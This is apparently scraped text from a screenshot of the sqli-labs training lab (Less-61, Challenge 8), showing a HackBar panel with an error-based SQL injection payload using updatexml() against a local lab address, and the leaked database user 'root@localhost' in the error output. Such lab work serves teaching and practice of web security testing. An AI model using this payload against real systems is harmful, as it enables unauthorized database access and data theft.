 Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '::root@localhost::'
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 13
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.2.155:55001/Less-61/?id=1')) and  updatexml(1,concat(0x3a,0x3a,(select user()),0x3a,0x3a),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All